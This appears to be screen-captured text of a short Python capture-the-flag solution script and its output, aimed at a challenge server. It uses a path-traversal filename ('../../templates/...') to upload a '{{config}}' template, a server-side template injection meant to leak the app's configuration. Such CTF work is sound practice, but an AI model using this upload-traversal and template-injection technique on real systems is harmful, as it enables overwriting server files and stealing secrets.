 ~/aci/blame_it_on_the_temp/ape.py - Sublime Text
En
ape.py
Build output
1 #!/usr/bin/env python
2
3 import requests
4 import re
5 import io
6
7 url = "http://challenge.acictf.com:55176/"
8
9 s = requests.Session()
10
11 r = s.get(url)
12 matches = re.findall(r'input id="csrf_token" name="csr
13 csrf_token = matches[0]
14
15
16 filename = "../../templates/a/index.html"
17
18 template = b"""{{config}}"""
19 filehandle = io.BytesIO(template)
20
21 files = {'file': (filename, filehandle) }
22
23 data = {
24 "submit":"Upload",
25 "csrf_token": csrf_token,
26 }
27
28 r = s.post(url, files = files, data = data)
29 print(r.text)
30
31
32 s.close()
uploads/../../templates/anything/
index.html' target="_blank"><img class=
"el-image" width='200' alt src="/static
/uploads/html.png" uk-img>
97 <h3 class="el-title uk-card-title
uk-text-center uk-heading-divider
uk-margin-top
uk-margin-remove-bottom">index.html
</h3>
98 </a>
99 </div>
100 </div>
101
102 <div>
103 <div class="el-item uk-card
uk-card-default uk-text-center
uk-card-body uk-margin-remove-first-child">
104
105
106
107 <a href='/static/uploads/test.txt'
target="_blank"><img class="el-image"
width='200' alt src="/static/uploads/
txt.png" uk-img>
108 <h3 class="el-title uk-card-title
uk-text-center uk-heading-divider
uk-margin-top
uk-margin-remove-bottom">test.txt</
h3>
109 </a>
110 </div>
111 </div>
112
113 <div>
114 <div class="el-item uk
uk-card-default uk-tex
uk-card-body uk-margin
115
116
117
118 <a href='/static/
uploads/../../temp
Line 16, Column 30